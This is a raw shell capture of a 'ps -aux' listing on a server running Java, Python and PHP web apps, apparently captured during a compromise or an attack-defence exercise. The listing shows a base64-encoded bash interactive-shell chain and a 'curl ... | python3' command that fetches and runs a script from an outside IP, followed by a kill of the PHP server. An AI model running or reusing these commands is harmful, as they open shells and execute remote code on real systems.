 $ ps -aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.3  18384  2912 pts/0    Ss+  12:36   0:00 /bin/bash /start.sh
root        15  0.0  0.0  18384   276 pts/0    S+   12:36   0:00 /bin/bash /start.sh
root        16  0.0  0.0  18384   276 pts/0    S+   12:36   0:00 /bin/bash /start.sh
root        17  0.0  0.3  49280  2852 pts/0    S+   12:36   0:00 su - java -c cd /web/java/ && /web/java/jdk1.8.0_202/bin/java -jar /web/jav
a/Hello_web.jar
root        18  0.0  0.0   4576   856 pts/0    S+   12:36   0:00 tail -f /dev/null
root        19  0.0  0.3  49280  2940 pts/0    S+   12:36   0:00 su - python -c python3 /web/python/app.py
root        20  0.0  0.3  49280  2900 pts/0    S+   12:36   0:00 su - php -c cd /web/php/ && php -S 0.0.0.0:7410
python      21  0.0  0.0   4636   796 ?        Ss   12:36   0:00 -su -c python3 /web/python/app.py
java        22  0.0  0.0   4636   820 ?        Ss   12:36   0:00 -su -c cd /web/java/ && /web/java/jdk1.8.0_202/bin/java -jar /web/java/Hell
o_web.jar
php         23  0.0  0.0   4636   824 ?        Ss   12:36   0:00 -su -c cd /web/php/ && php -S 0.0.0.0:7410
python      30  0.0  3.2 235296 31116 ?        Sl   12:36   0:00 python3 /web/python/app.py
java        31  0.7 16.6 2682304 157520 ?      Sl   12:36   0:08 /web/java/jdk1.8.0_202/bin/java -jar /web/java/Hello_web.jar
php         32  0.0  2.1 265312 19900 ?        S    12:36   0:00 php -S 0.0.0.0:7410
java       117  0.0  0.2   9928  2776 ?        S    12:48   0:00 bash -c {echo,
XRob24z}|{base64,-d}|{bash,-i}
java       121  0.0  0.3  18516  3308 ?        S    12:48   0:00 bash -i
java       125  0.0  1.0  27700 10104 ?        S    12:48   0:00 python3
java       126  0.0  0.0   4636   808 ?        S    12:48   0:00 /bin/sh -i
php        145  0.0  0.0   4636   864 ?        S    12:56   0:00 sh -c curl -L http://119.29.160.172:2366/php.py | python3
php        147  0.1  1.0  27700  9932 ?        S    12:56   0:00 python3
php        148  0.0  0.0   4636   812 ?        S    12:56   0:00 /bin/sh -i
php        150  0.0  0.3  34412  2856 ?        R    12:56   0:00 ps -aux
$ kill 32
$ ps -aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.3  18384  2912 pts/0    Ss+  12:36   0:00 /bin/bash /start.sh